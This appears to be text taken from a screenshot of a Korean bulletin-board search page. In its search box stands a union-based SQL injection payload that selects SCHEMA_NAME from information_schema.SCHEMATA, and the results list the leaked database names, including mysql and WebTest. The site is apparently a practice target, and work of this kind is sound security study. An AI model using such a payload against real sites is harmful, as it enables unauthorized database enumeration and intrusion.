 게 시 판
번호 제목 작성자 등록일 조회
1 5 2 information_schema 8
1 5 2 WebTest 8
1 5 2 bns 8
1 5 2 mysql 8
1 5 2 test 8
글쓰기
[' union select 1,2,3,4,5,6,7,8,9,10,SCHEMA_NAME from information_schema.SCHEMATA #] 검색 결과입니다.
글제목 검색